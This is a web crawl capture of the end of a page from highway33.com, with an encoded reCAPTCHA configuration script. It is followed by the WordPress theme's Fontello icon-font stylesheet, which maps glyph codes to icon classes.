5cwTijCmsKSwqtXwpoTZMKfDsKjwpZ4wqodw414w43CkQnDk8OUTnHDjT5Xw7/Dv8OPw5leMxHDqMKsw550wq5TQQTCmHZ/w6XCl3Mgwowxw4fCjUvDp8KkXTotwqhkwoUXXMOsw7hdw5HDiMKAJT0UIGcsRiYALi/[base64]/CmsOUw7/[base64]/MGPCuRQBfn4oFmnDvGgoIWXDhgnDuklhDE7DqMOswojDu8ObwpLCk08xw6LCi8Kpwp0WM8KtQcOCw6g6w5Vcw6XCtMOFwrp6A1hwc8KySSwww4Z1wrhlPnpUb0rDqS/Cn8KYw6FBKCFMwpPCssODwpkuw6bCgcOqwrU2fMKWWVbDgCY7cFXCm2jDtMOiw74WwqBdei9nwq/DjUZfQgp5TMOPw67DtzzDtsKfLsOtAzZJWU/Dm07CrsK2wqPCgRXCsMOsDMKqw4Y4w67DgsOXw7QABsO6HsO6w7nCsSVPAhrDjAPCqlrDt8KqVcKqBxIhw5pXIG3CpcKcbsKvw6c2wpQHw7Qew6LDrMKGwpfCukEaNH3Do8O0w67CrcO7wrjDrDNqwrEKw4fDk2TCksOGIcK/woHDmcKHXcOscU8yCsKrwozDuyXDs8OuHMKkw6x/[base64]/CncO5QcOoARXDhhcww75ww59VEcOvwrzCkxclwod/[base64]/[base64]/HMOzLSjCvwLCscOawqwlcj3DsnxJwonCp8KTwrjDvcKjw4/Dl8OswqgZw5XCjGvChMKKZ8KYwplXw6gCw5ZcB8KEeBTDnk9vw47ClcK7QGfCqDB6wpI3HcOnwrbDiFTCocKmbgLDusKDXWHDosOOPAXCpwTDpm4VTMKPw6MDw5bDgCjDsMKEwpPDocKKRcOCwq10wq/DscOQwr5yw6nCqcKLQ8Kew45AY8ONIzA+w6zDhcKrw7pwT0vDgl/DtDRHfXxnwovCiMK/[base64]/[base64]/IwvCi2HDjcKSw612bXbDqcOmcxIkwp/ChsKtw7vDsD53QcK8wq15w74VEMOICsOxGsKuwroPacOlRMO9EMOKw4TCqcOMRTcxXAZfFAJSwpluwp/[base64]/wqkWw6LCqndrQRxBR8KkdcKWSnnDo8OKw4JBAhIew7bDksK6T8KYcXDDtsOLb2ZuwrEoe8KhFcKywrIvw7AlFsOew49HwrwjwonDmMO3ZBVbHsO/[base64]/DuUN6Q1HCoMK8IsK/IEvDiMOaGMOHAlzDisOIGMKDeC/Cm8KgLsO9w7Uvw7QEwqfCqcO3OsKkw7oOw69+aGfCtcO3U8Kjwq/ClcOWwoU/w5LCgcOnJnUXwprDpMOfwrJWw5vDlMKHw4BbwqDCn2PDhFVHGjtDw7M2wrHCp3XCoX7CuENId2EVe8OYMMOYwqnDjh/[base64]/[base64]/TUhST8OZwrZhOlF4NyXDuQXCvcO5KMOAw5Yqw5VKbsKow60bKsOnwoYkXhXDnMK/GMOsw5jDgMOOwobDlDDDqMOvw7VmJ8O9VcOSRCLDmzPCgsKwNkrDkcKmPcKIW2jDv8OPOjc+w5PDjMK/J8OZeGTCkjrDmsKawqTDhGExV2llwpktwrh4w57Cu3DDm8K8wonDgTI8CTErwrE9UwEjfzTDgMOGN8KuIHM1QxrDlMKkZUHDrcKeX3jDiMOmOcO5wq0pwpQUcDbDv8OQwqXClsKTw4XDosO/[base64]/MFfCkwYJw5LDmSLCoU3CscO3wo4owoHDoVrDizYbCcOQw7nDhcOjPiPCgcOpwoIRw43CgBnCrMOyScOewoXDt8Kjwp0xPMOKeMOVw7nCuQvCqcO5wpHCp07DnT0HfsO/GMKjWcK7w44hwq/DpiFtFsOmw6LCq1QiSMKQwq3DosKaCsKDw4XDvsOgw6d5Q3lNw4k5MMKwwpnCoQMSw6jDo0PCo0HDs8KKw7U5UcKawqddJk5Nw6PDqlduDjYrUsOURsKCeVfDlFLCnigAGiVXw67CpnNKJsKPCMK2NjTDtwl/BMKUw619b8OmwrojScKwwrPCljsmdGpEPQ8CHcKnw4rDrsK/R8K1w5Ftw4HCpyPCvChMw4jCqFHCuMKjwqs9woXDlUvCh2xgwpYww7XDqSUjwoctwqfCl1fDr3dUMHthSCBxwp3CjcOMcsKKfSQ/QcOSwqnCr8Olw43CmMOcwooJAynDnD8HwoNWScOewofDoELDhcOmw4YNw4vCh8KOUzfCgMKEw43DjGY/GEvCj8O6wrx9HlJBaMOJw5fCocOMGlEuwrfCl8OJw73CscKnwq51AMO5SMOxw5xWw5TDhn1tYRJwNsOUSmfCqcKLdWZqw5zCk8KAw7IKJALCjwfCgsO1eMOpaAXDjxBBw5k1KHHDiMOMb8KSAGdAZsKZC1ldwqo5w4LCn8OabyPCpHUZwr/DrcOUwqYzwrfDqcKFwrTDsVjDpgJKwq/ChMKmwoMbN0Zlw7lowpw+w7nDpk9YckTCjRfDvw1dAyowLMO8ZWYMwoZuLF1zWCfDrV0/wrLCnsKew5kxCg7Dj2oVwqIew63CsiNvAsKVajJkwpVRG8OOw78yw6XCj0AqwoLDucOhNjbDvS/Cpn5IwqxhEMOaw70YwqXDocOew6vCoDZhRsKaT8OSDCzCkC/DucKLwoRDfcOkw6UbfcOGw5VqwrxEL8KyVmbDtVvDocO/JjIVwosoRn/DhjMuwr/DjsOEU8KDH8OBBsOewpHCssKSwp58w5dfQxjDk0B+EUBUwqM9d8KOw5RVw7HDqBBEIcODY3xyBMO+wpDCrAJKwpNtDWbDrgzCuzLCrHTDlsKQccKnwogGFXpPw7l4wrJfwqVhRHXCrsOZTC3DszxaJMKIw7rCtxteS1fDs37CnsOIwoYNwooeAQh4OcK/wqhSwr9Cw4RweysjTMOnwpVUw6zDvMOyA8OLW31/aMOsFglgNh7DgsOJfcOpEcOqfcKuw6bCjcKSw4Q+w70vw57CmGhnU2Nhw5zDuMK8wrpDw4cwD0okwovCqBrDqsO9P3DCgMOJwrPCoQTDsSPDvMKaKsKfHsOTXcOww6JLwrYJHHTCkMKAfsO2LndxTcKif8Kzw4zDusKww5Vvfj/CicObwpkyVcKQw57CqnDDr3Imwr8Rwop4wqDCh1oZw5rDoXXDm8OgeFMNKWgkw4nDvmkKw7xEPgQVUDZTwrRPw6LCrwHDjh/[base64]/CpsOdw7IDI8OaVU1YfDXDlMOSwqlfI3nCssKYwqJYaDFLwr0XHmrDlw7CtEkxw5jDhkjCocKOOsKYw4t3w6UgRXojaSx0w43CrU5WwrrChl/CiQ1vGC7Cs8OwMh3CssOJbsOFwrIlw5zCp0lrwrwcw5FewqLCsMORdjzCkMKDw6rChy3DnsOVwojDlsKRU8OSw5zCtTskF8ONw5ZnO3kOwobDtgbDmzQbKH7CkhvCkhZfLMOnVwQgwr0Pw7UXwqHCpR3DrCDCvsOuQXBkR8O/QxHDhH8jFlIWwqPCrMO3bTlEUsKPbcKVw7Aaw7LDlMO2w7hWPhEbD1JxCcOkQ8KvH8OjLRrDjXzDu3TDtX98A3cDwp99PFDCu0IOCMKywqwtTsKXw4pUwpdyw5rDlsKfwrTDkibDpxzCrChbw4xxwrfDjcOAw5bCoBcEwrvDvmDDo8KAw7Idw6/CuGrCm0BSVUo5PjTCrsKrwq1wwqTDmwjDncO/woEfw67Dm8KTIMKCMsO5ETLCowMKw5LCgMO3wqXDhMOwOsOXKDIdwq4jIkTDlcONwrZsw5jCmnjDsnHCrMO/U8OLw6Qsw55+WUjClWHDhCURLBrDtibCpcKEHQvCjl4nw5DDgMOWw77DjHp+wr5yC3fCrQB1w7fCnMOnLMO3eSMdC23CuyDDscOJw7rDiMOlwrHDpMOVwqpcw6jCrcOOZR85wolqwr/[base64]/[base64]/[base64]/CjsO5wqMeUFrDlsOgP8OZdMOGYcOvM1fCgRfCqFrDsy5PeSwqISQOwqpZw5bChw/CnsK1FnJyGDrDmsK1wqA3w5dDRyHCpsOowoTDksOWw67CtiHDo8OPw50CwrnDp8Kgw7pDJx/[base64]/TcOVVcKgwrRnw5LChgJ5wrXDmgVMw7p3w75NPMKNw4UPJMKHGcOewocHBsK1OkLChy/CoMK9w5wZLMO9wozDhV3DpMK5TMOkHsKvwpggSR9MwqIowp7CkcO5w4tyw6hvck8nJQ7CjsKAdsKPw4vCiMK1w7NxwoQPTsK/[base64]/DnMOvR07CtMKLwplvwqhLwpTCq8KQB3l9McOrDcKRCX3Dii3Dt8KAw7cCwoNpw4HCh2gnM27Ct8O1w7nDo8KAw5jDsj06LBtdw7Uyw4TChW9JA0XDvnHDkcOMw6TDq2vCrcOZLH3CucO9RRvClMOIw4geJsOaw7HCgG/[base64]/CrcOkwqVVRcK7WUYWw5PCjMORw4Nfw57Dh8K/WsKyJEhXw5FhfFEGwqxbwoLCvD3DlAXDjMKUwoDDvMK6L2/Cn8KiWTx6w6rDoGUUwqIiHQ9iw7DCg8O6w6rCg8OkZMK4wo3DmsObXsOdDsO2H8KOw61+esOuK8OVJcKoGH3CmWfCiSzCnMOrJz/[base64]/wp3CtTrDh8O/wrMVwovDnsOvwpRYJWrDhSbCncKaw4dlw7bCjV/Ct8OjwojCpShTdMKowqpUwq8xw6hkS2XDl01sSzHCvMO5wrXChmYbwr5dw5N3wpvCtsOGKcKcBiTCgcOtw7rDosKsPcKQZl7DgBIfO8O0LU8bwp/[base64]/wr5WQQfCj8OrZTXDrF3Cgj/CiMKqDsOewqsywo/DrBFrZhAxwpIbwqsgc8Ktf0/[base64]/QsK4wqPDrwFTw6JrwqzCniAZw4tKw6rDr8O8HAnCry9OJcKAwoVpw4oawrnCrV3DpMO0w5AXI2pgwrI8w4Nhwq4sAXQvwpPDmcKBEMO5w7HCtWEJwpo1QxEww4bCicOCw6dMw7/[base64]/DlQYxw7XCpC4TIjfDhcOZw4zCjcOqwos+wpHDkTAPwobCvcOKHMKKwqgowrTDnQDDtsOOOgVvPcKFwoNJcW0Fw64zOE1BKcOhGMOOwoXDnsOvOT8bJREdNcKRwodiw7R/KBvCqw9uw63Dp3MuwqAjwrPCq3gJUUPCqsOmw5lKO8O+woXDu1rDisOjwo3Dg8O+RsObw6zColg0wopHXsK4w6vDhcOJL3gCw4/ChlTCpMOqFzHDuMOjw63DrMOvwq3DpT7DocKCw4jCp2QYXWQvUHpBLsK3f2skc0BddxHCsz/Dmxlvw5HDqlIJAMOzw489wpPCqRjDmFXDqcK/[base64]/[base64]/DijPDumhVdgbCtAAPW8KJwpbDm8K+RUPCkwVqwrw/wo0Vw4HCrEgQUizCoMO+wrIZw6TDncK8w5l8Rk9gwpbDoMOcwpvDqsK/woMSRsOWw7bDsMKraMONJ8OYOEFRIMKYwpTCjwYgwqDDvUIqw4pEw43DqwhNbcOaPcKURsOPe8Opw5VBK8O/GQjDocOWacOgw5tZLVjCicK2w7bCvBHDg28GXi9wXVMvwp/CpW7DmRPDuMOfEm3Dsi3CqmTCmj3CocKWwrMnw5weNmwHwrXChHcVw4LDp8O3woHDhlE6w4/CqmtxeQVXw6xtGsKNwp3CtDPDv1XDksO8w68bwoB3e8OKw63CsBFqw6NZLHYZwpFhKAA6eh94woNzDMKQFsKPCHYLAcKMUirClFfCqCjChMKxw7PCv8KCwq9Owp0sScOfSsO4ARN6wpFswqIQcgjDlcK4NVx6w4/DtknCinXChHnCgEvDnMOpw6AzwqR5w7MyMSPDtzvDjxnDosKWUX5JLsKpfmcjSk7DvGQTGC3CiHhCOsO+wrs/LxYycAnDksKbMEhdw6TDhRXDnMOyw5Q2DmXDrcOwJTfDmQYAWMK4QWsQw4XDrDPDhsKhw4xNw5AyIsO/eE/[base64]/wpQvwrXDmcOTfBzCtgTCgMKPMcORw4PChHDCq8O1E8OrNsOeSX5Uw44iWMK6DcOQPcKXw5TDoyHDjsK0w6QRfsODFUzCpUJ/w4sDd8K4FghkN8O3woxtD1bCgVnDvUXChTfCmkJkwqAkw6jDoCPDlz0lwqArw6jDrTXDpMO1dgbCn1/CscOlwqbCusK6DGPDksKJwr8twoDDj8O6w4/[base64]/[base64]/[base64]/[base64]/Cpn1OdcOqwpoBNybDrBohW8KTw5vDsHt5wo3ClcOnbSfCv0fDhcKvEMOdT2LDpsOHMT4iHGolWH9ew4nCiD/ChBZ/w5rDsXHDmkkhXsKAwoTDsn/DsEJXw7vDmcOWESXCmcOabsKcBl8ldRTDjglawoFGwrnDhS/DmgQOw67Di8KCYsKCM8KGwrPDpsKQw6dWLsOcLcOtDCvCrwrDqHMrB3rChcK4wqYYdytPw6vDgSw9fSHCsm0zD8OocHNSw73Csw/CtEgEw613wrIOQzDDlcKtCVYKAiBzw7LCozN5wp/DmsKeeCDDpcKiwq/DklHDrFrCkcKWwpjDi8KJwoMwSMO/wqzCp2/CkX/ChEbCgSNNwpdGwqjDqjjDgToWLcKDfcKQwoVKw7JPKBrCujRlwppcLcKPHit+w54Jwqtxwo9Bw7rDrMOww4vDpcKkw7w7w49Vw67DksKPeCzCqcOREcOOwrIJacKvSSMcwq5ew5rCo8K0LRBIwpQtwp/CtEpMw7J4BC1DDsKiKi/[base64]/w4rDvsK+XmdvwqYLwp3Dg00kwrLCmcOVwpA+w4MXw4DCl8KtUnrDgULDoMKEwpg4w5NLfsOew77DjG3Dq8OGwqPDh8OqWUfDu8OEw6fCkS/Ds8KEQWHCs3EFw4XCr8OMwoA/H8O7w6nDk19Ew7Imw7rCtcOCLsOiGi/[base64]/WMKTw6TDssONJcKuH8OUwoNZZcOWR8KOA8KTGcKTW8OEwofDrURSw6UiQ8KKLSoZPcK4w5/DqirCi3B7wrLCqSXCr8K1w5HDnQ3Cm8OKwoHCssOsZsOBSCvCh8OTacKZRRJvfHEtUkHCqD9bw7bDoirCv0/CnsOHMcOFSRQqI2jDtMKMw7U7WATCgMOww7DDhMKhwp58b8KbwowVaMK8JMKBfcOew6fCqMKpIVjDrTZwIAsRwqcgNsOWVjoCN8Oaw4LDkMObwqRNZcOJw7PDpXY/wovDssKmw6LDncKCwqdyw4TCvHzDlj7Cp8K+wrnCuMOswrfCrMOMwo3ClsKUWmEJGsKcw61BwqECbm7DiF7Ck8KUwpvDqMKZMMKQwrPDmcOaI2IpS0sKQ8KkQ8Osw7PDr0TDlz4jwpPCp8KZw7/[base64]/wp4AQmocwr3DssO/wrvCtTfDtsOhw59ew6XDvXPCnj5MJMOBwqPDmmJiD0zDgWwnG8OofcKOB8OHNVzDoU4Nw7TCnMKhHEzCrXlrW8OVJ8KVwo8cVXHDnFFPwqHCrx92wqbDris3UsKTSsOPWlPClMOwwoDDhwDDlzcPJsOuw4HDvcO2DCrCpMKpJsOBw4ILVWXDuVgCw4/[base64]/CkS3CpijDucOzVsKLw7xiwpA4w60DB8Oaw6/CoBckRsOEbEbCl0rCiMOeKR3CqBt9TGdpW8OUcwkEw5AIwr7DtylWw73Dv8ODw53ClCxgAMKqwprCicObw6hSw70NN0MycQbClhrDpHTCvyHCl8K0PsO/wqLCtyfDpXEfw5VoMMKeFw/[base64]/CmQrCgRp8w7QrOl12wr9zScOvZzhqw4HCpxDDu8K9w604wpLDiMO4wpnCsSc1NsKmwpDCgMK/[base64]/DiHLDv1bCkyAgMS9jVcKhDMKzw6xIBwjDjcO1w4DCg8KBQFjDhB3DjcOIN8OMeCDCl8Ksw48iwrk/wrfDuEoTwrvCtRvCucOowoYwAV1dw5EuwqDDr8OBYB7Dux/CsMKtTcKfTmFYwoPCozfCqx9cfcOUw4ENQsKhWg9+wq0rI8OBRsOkJsKEKWFnwoRzwo7CqMOgwqLDk8K9wrdaw5/[base64]/ClMOawp7ChHDDs3FaworCssK0wqfDhsOiFMKJwoI5IHhLb8Oyw6/Coy4pKhTCu8OUQ2sXwrLCsjh4woZ6f8KhO8KBTMOcbzZQFcK7w6vCsEdnw70ROMK7w6g\\u003d\x22],null,[\x22conf\x22,null,\x226LeP160gAAAAACzSLollbQKAyCNqhWEjyj3wwyAX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://highway33.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wzNoidmS3p7N7nkPnD5AWYWfsC9DRRbX8PRvhm1I7hs\\u003d\x22,1,0,null,1,1769076822646,0,0,[163,78],null,[69],\x22RC-ZSqB7WEzNIfzpA\x22,null,null,null,null,null,\x220dAFcWeA6kjc_3A7hxmlCcE18oceMGhfSUNQ7vML1brnDkcaURSwOJkiZsr1Qk1-T3VgeEc0MtNgvLIWiWra22VUIroO3wjoFa6A\x22,1769159622501]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://highway33.com/wp-content/themes/legrand/css/font-icons/css/fontello-embedded.css
body_size: 241868
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?93533506');
  src: url('../font/fontello.eot?93533506#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?93533506#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?93533506#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-vcard:before { content: '\e800'; } /* '' */
.icon-pin:before { content: '\e801'; } /* '' */
.icon-reply:before { content: '\e802'; } /* '' */
.icon-reply-all:before { content: '\e803'; } /* '' */
.icon-forward:before { content: '\e804'; } /* '' */
.icon-print:before { content: '\e805'; } /* '' */
.icon-keyboard:before { content: '\e806'; } /* '' */
.icon-slider-left:before { content: '\e807'; } /* '' */
.icon-clock-empty:before { content: '\e808'; } /* '' */
.icon-hourglass:before { content: '\e809'; } /* '' */
.icon-login:before { content: '\e80a'; } /* '' */
.icon-logout:before { content: '\e80b'; } /* '' */
.icon-picture:before { content: '\e80c'; } /* '' */
.icon-brush:before { content: '\e80d'; } /* '' */
.icon-ccw:before { content: '\e80e'; } /* '' */
.icon-cw:before { content: '\e80f'; } /* '' */
.icon-refresh:before { content: '\e810'; } /* '' */
.icon-clock:before { content: '\e811'; } /* '' */
.icon-circle-empty:before { content: '\e812'; } /* '' */
.icon-circle-dot:before { content: '\e813'; } /* '' */
.icon-circle:before { content: '\e814'; } /* '' */
.icon-checkbox:before { content: '\e815'; } /* '' */
.icon-checkbox-empty:before { content: '\e816'; } /* '' */
.icon-book:before { content: '\e817'; } /* '' */
.icon-mail-empty:before { content: '\e818'; } /* '' */
.icon-mail:before { content: '\e819'; } /* '' */
.icon-phone:before { content: '\e81a'; } /* '' */
.icon-book-open:before { content: '\e81b'; } /* '' */
.icon-users-group:before { content: '\e81c'; } /* '' */
.icon-male:before { content: '\e81d'; } /* '' */
.icon-female:before { content: '\e81e'; } /* '' */
.icon-child:before { content: '\e81f'; } /* '' */
.icon-star:before { content: '\e820'; } /* '' */
.icon-globe:before { content: '\e821'; } /* '' */
.icon-mobile:before { content: '\e822'; } /* '' */
.icon-tablet-1:before { content: '\e823'; } /* '' */
.icon-laptop:before { content: '\e824'; } /* '' */
.icon-desktop:before { content: '\e825'; } /* '' */
.icon-cog:before { content: '\e826'; } /* '' */
.icon-cogs:before { content: '\e827'; } /* '' */
.icon-down:before { content: '\e828'; } /* '' */
.icon-wrench:before { content: '\e829'; } /* '' */
.icon-sliders:before { content: '\e82a'; } /* '' */
.icon-lock:before { content: '\e82b'; } /* '' */
.icon-trophy:before { content: '\e82c'; } /* '' */
.icon-spin3:before { content: '\e82d'; } /* '' */
.icon-spin1:before { content: '\e82e'; } /* '' */
.icon-spin2:before { content: '\e82f'; } /* '' */
.icon-spin4:before { content: '\e830'; } /* '' */
.icon-spin5:before { content: '\e831'; } /* '' */
.icon-spin6:before { content: '\e832'; } /* '' */
.icon-location:before { content: '\e833'; } /* '' */
.icon-address:before { content: '\e834'; } /* '' */
.icon-up:before { content: '\e835'; } /* '' */
.icon-right:before { content: '\e836'; } /* '' */
.icon-left:before { content: '\e837'; } /* '' */
.icon-music-light:before { content: '\e838'; } /* '' */
.icon-search-light:before { content: '\e839'; } /* '' */
.icon-mail-light:before { content: '\e83a'; } /* '' */
.icon-heart-light:before { content: '\e83b'; } /* '' */
.icon-dot:before { content: '\e83c'; } /* '' */
.icon-user-light:before { content: '\e83d'; } /* '' */
.icon-video-light:before { content: '\e83e'; } /* '' */
.icon-camera-light:before { content: '\e83f'; } /* '' */
.icon-photo-light:before { content: '\e840'; } /* '' */
.icon-attach-light:before { content: '\e841'; } /* '' */
.icon-lock-light:before { content: '\e842'; } /* '' */
.icon-eye-light:before { content: '\e843'; } /* '' */
.icon-tag-light:before { content: '\e844'; } /* '' */
.icon-thumbs-up-light:before { content: '\e845'; } /* '' */
.icon-pencil-light:before { content: '\e846'; } /* '' */
.icon-comment-light:before { content: '\e847'; } /* '' */
.icon-location-light:before { content: '\e848'; } /* '' */
.icon-cup-light:before { content: '\e849'; } /* '' */
.icon-trash-light:before { content: '\e84a'; } /* '' */
.icon-doc-light:before { content: '\e84b'; } /* '' */
.icon-key-light:before { content: '\e84c'; } /* '' */
.icon-database-light:before { content: '\e84d'; } /* '' */
.icon-megaphone-light:before { content: '\e84e'; } /* '' */
.icon-graduation-light:before { content: '\e84f'; } /* '' */
.icon-fire-light:before { content: '\e850'; } /* '' */
.icon-paper-plane-light:before { content: '\e851'; } /* '' */
.icon-cloud-light:before { content: '\e852'; } /* '' */
.icon-globe-light:before { content: '\e853'; } /* '' */
.icon-inbox-light:before { content: '\e854'; } /* '' */
.icon-cart:before { content: '\e855'; } /* '' */
.icon-resize-small:before { content: '\e856'; } /* '' */
.icon-desktop-light:before { content: '\e857'; } /* '' */
.icon-tv-light:before { content: '\e858'; } /* '' */
.icon-wallet-light:before { content: '\e859'; } /* '' */
.icon-t-shirt-light:before { content: '\e85a'; } /* '' */
.icon-lightbulb-light:before { content: '\e85b'; } /* '' */
.icon-clock-light:before { content: '\e85c'; } /* '' */
.icon-diamond-light:before { content: '\e85d'; } /* '' */
.icon-shop-light:before { content: '\e85e'; } /* '' */
.icon-sound-light:before { content: '\e85f'; } /* '' */
.icon-calendar-light:before { content: '\e860'; } /* '' */
.icon-food-light:before { content: '\e861'; } /* '' */
.icon-money-light:before { content: '\e862'; } /* '' */
.icon-params-light:before { content: '\e863'; } /* '' */
.icon-cog-light:before { content: '\e864'; } /* '' */
.icon-beaker-light:before { content: '\e865'; } /* '' */
.icon-note-light:before { content: '\e866'; } /* '' */
.icon-truck-light:before { content: '\e867'; } /* '' */
.icon-behance:before { content: '\e868'; } /* '' */
.icon-bitbucket:before { content: '\e869'; } /* '' */
.icon-cc:before { content: '\e86a'; } /* '' */
.icon-codeopen:before { content: '\e86b'; } /* '' */
.icon-css3:before { content: '\e86c'; } /* '' */
.icon-delicious:before { content: '\e86d'; } /* '' */
.icon-digg:before { content: '\e86e'; } /* '' */
.icon-dribbble:before { content: '\e86f'; } /* '' */
.icon-deviantart:before { content: '\e870'; } /* '' */
.icon-dropbox:before { content: '\e871'; } /* '' */
.icon-drupal:before { content: '\e872'; } /* '' */
.icon-facebook:before { content: '\e873'; } /* '' */
.icon-flickr:before { content: '\e874'; } /* '' */
.icon-foursquare:before { content: '\e875'; } /* '' */
.icon-git:before { content: '\e876'; } /* '' */
.icon-github:before { content: '\e877'; } /* '' */
.icon-gittip:before { content: '\e878'; } /* '' */
.icon-google:before { content: '\e879'; } /* '' */
.icon-gplus:before { content: '\e87a'; } /* '' */
.icon-gwallet:before { content: '\e87b'; } /* '' */
.icon-hacker-news:before { content: '\e87c'; } /* '' */
.icon-html5:before { content: '\e87d'; } /* '' */
.icon-instagramm:before { content: '\e87e'; } /* '' */
.icon-ioxhost:before { content: '\e87f'; } /* '' */
.icon-joomla:before { content: '\e880'; } /* '' */
.icon-jsfiddle:before { content: '\e881'; } /* '' */
.icon-lastfm:before { content: '\e882'; } /* '' */
.icon-linux:before { content: '\e883'; } /* '' */
.icon-linkedin:before { content: '\e884'; } /* '' */
.icon-maxcdn:before { content: '\e885'; } /* '' */
.icon-meanpath:before { content: '\e886'; } /* '' */
.icon-openid:before { content: '\e887'; } /* '' */
.icon-pagelines:before { content: '\e888'; } /* '' */
.icon-paypal:before { content: '\e889'; } /* '' */
.icon-qq:before { content: '\e88a'; } /* '' */
.icon-reddit:before { content: '\e88b'; } /* '' */
.icon-renren:before { content: '\e88c'; } /* '' */
.icon-skype:before { content: '\e88d'; } /* '' */
.icon-slack:before { content: '\e88e'; } /* '' */
.icon-slideshare:before { content: '\e88f'; } /* '' */
.icon-soundcloud:before { content: '\e890'; } /* '' */
.icon-spotify:before { content: '\e891'; } /* '' */
.icon-stackexchange:before { content: '\e892'; } /* '' */
.icon-stackoverflow:before { content: '\e893'; } /* '' */
.icon-steam:before { content: '\e894'; } /* '' */
.icon-stumbleupon:before { content: '\e895'; } /* '' */
.icon-tencent-weibo:before { content: '\e896'; } /* '' */
.icon-trello:before { content: '\e897'; } /* '' */
.icon-tumblr:before { content: '\e898'; } /* '' */
.icon-twitch:before { content: '\e899'; } /* '' */
.icon-twitter:before { content: '\e89a'; } /* '' */
.icon-vine:before { content: '\e89b'; } /* '' */
.icon-vkontakte:before { content: '\e89c'; } /* '' */
.icon-wechat:before { content: '\e89d'; } /* '' */
.icon-weibo:before { content: '\e89e'; } /* '' */
.icon-windows:before { content: '\e89f'; } /* '' */
.icon-wordpress:before { content: '\e8a0'; } /* '' */
.icon-xing:before { content: '\e8a1'; } /* '' */
.icon-yelp:before { content: '\e8a2'; } /* '' */
.icon-youtube:before { content: '\e8a3'; } /* '' */
.icon-yahoo:before { content: '\e8a4'; } /* '' */
.icon-lemon:before { content: '\e8a5'; } /* '' */
.icon-blank:before { content: '\e8a6'; } /* '' */
.icon-pinterest-circled:before { content: '\e8a7'; } /* '' */
.icon-heart-empty:before { content: '\e8a8'; } /* '' */
.icon-lock-open:before { content: '\e8a9'; } /* '' */
.icon-heart:before { content: '\e8aa'; } /* '' */
.icon-check:before { content: '\e8ab'; } /* '' */
.icon-cancel:before { content: '\e8ac'; } /* '' */
.icon-plus:before { content: '\e8ad'; } /* '' */
.icon-minus:before { content: '\e8ae'; } /* '' */
.icon-double-left:before { content: '\e8af'; } /* '' */
.icon-double-right:before { content: '\e8b0'; } /* '' */
.icon-double-up:before { content: '\e8b1'; } /* '' */
.icon-double-down:before { content: '\e8b2'; } /* '' */
.icon-help:before { content: '\e8b3'; } /* '' */
.icon-info:before { content: '\e8b4'; } /* '' */
.icon-link:before { content: '\e8b5'; } /* '' */
.icon-quote:before { content: '\e8b6'; } /* '' */
.icon-attach:before { content: '\e8b7'; } /* '' */
.icon-eye:before { content: '\e8b8'; } /* '' */
.icon-tag:before { content: '\e8b9'; } /* '' */
.icon-menu:before { content: '\e8ba'; } /* '' */
.icon-pencil:before { content: '\e8bb'; } /* '' */
.icon-feather:before { content: '\e8bc'; } /* '' */
.icon-code:before { content: '\e8bd'; } /* '' */
.icon-home:before { content: '\e8be'; } /* '' */
.icon-camera:before { content: '\e8bf'; } /* '' */
.icon-pictures:before { content: '\e8c0'; } /* '' */
.icon-video:before { content: '\e8c1'; } /* '' */
.icon-users:before { content: '\e8c2'; } /* '' */
.icon-user:before { content: '\e8c3'; } /* '' */
.icon-user-add:before { content: '\e8c4'; } /* '' */
.icon-comment-empty:before { content: '\e8c5'; } /* '' */
.icon-chat-empty:before { content: '\e8c6'; } /* '' */
.icon-bell:before { content: '\e8c7'; } /* '' */
.icon-star-empty:before { content: '\e8c8'; } /* '' */
.icon-dot2:before { content: '\e8c9'; } /* '' */
.icon-dot3:before { content: '\e8ca'; } /* '' */
.icon-note:before { content: '\e8cb'; } /* '' */
.icon-basket:before { content: '\e8cc'; } /* '' */
.icon-note2:before { content: '\e8cd'; } /* '' */
.icon-share:before { content: '\e8ce'; } /* '' */
.icon-doc:before { content: '\e8cf'; } /* '' */
.icon-doc-text:before { content: '\e8d0'; } /* '' */
.icon-file-pdf:before { content: '\e8d1'; } /* '' */
.icon-file-word:before { content: '\e8d2'; } /* '' */
.icon-file-excel:before { content: '\e8d3'; } /* '' */
.icon-file-powerpoint:before { content: '\e8d4'; } /* '' */
.icon-file-image:before { content: '\e8d5'; } /* '' */
.icon-file-archive:before { content: '\e8d6'; } /* '' */
.icon-file-audio:before { content: '\e8d7'; } /* '' */
.icon-file-video:before { content: '\e8d8'; } /* '' */
.icon-file-code:before { content: '\e8d9'; } /* '' */
.icon-trash-empty:before { content: '\e8da'; } /* '' */
.icon-trash:before { content: '\e8db'; } /* '' */
.icon-th-large:before { content: '\e8dc'; } /* '' */
.icon-th:before { content: '\e8dd'; } /* '' */
.icon-th-list:before { content: '\e8de'; } /* '' */
.icon-flag:before { content: '\e8df'; } /* '' */
.icon-attention:before { content: '\e8e0'; } /* '' */
.icon-play:before { content: '\e8e1'; } /* '' */
.icon-stop:before { content: '\e8e2'; } /* '' */
